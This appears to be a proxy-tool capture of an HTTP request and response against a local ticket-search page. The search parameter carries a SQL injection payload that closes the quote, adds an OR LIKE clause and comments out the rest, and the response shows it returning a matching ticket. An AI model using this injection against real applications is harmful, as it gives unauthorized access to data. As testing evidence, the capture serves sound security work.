 Request
Pretty Raw Hex
\n
1 GET /tickets/search/?q=zzzz'+OR+title+LIKE+'%Attachment%'-- HTTP/1.1
2 Host: 127.0.0.1:5001
3 sec-ch-ua: "Chromium";v="151", "Not=A?Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:5001/tickets/search/?q=test
15 Accept-Encoding: gzip, deflate, br
16 Cookie: csrftoken=NvgGviz5La4wMfR4tEFswoWVTgb6C3Xa; sessionid=g0bvxofpwz56jx49gn7wb3s2og5pjjc9
17 Connection: keep-alive
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
All Tickets
Ticket Search
Saved Queries
Manage Saved
Queries
New Ticket
Advanced Ticket Search
Find a ticket by a word in its title.
zzzz' OR title LIKE '%Attac Search
Results for: zzzz' OR title LIKE '%Attachment%'--
1 match.
ID Title Submitter Status
2 Attachment upload fails over 5 MB m.haddad@northwind.invalid 1